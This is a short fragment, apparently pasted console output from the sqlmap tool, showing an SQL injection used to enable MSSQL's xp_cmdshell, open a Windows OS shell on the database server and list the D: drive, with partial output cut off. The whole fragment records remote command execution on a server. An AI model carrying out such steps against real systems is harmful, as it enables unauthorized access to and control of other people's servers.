 [21:46:22] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command e
[21:46:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir d:\
do you want to retrieve the command standard output? [Y/n/a] \
os-shell> dir d:\
do you want to retrieve the command standard output? [Y/n/a] Y
[21:46:33] [INFO] retrieved: 11
[21:46:34] [INFO] retrieved:  驱动器 D 中的卷没有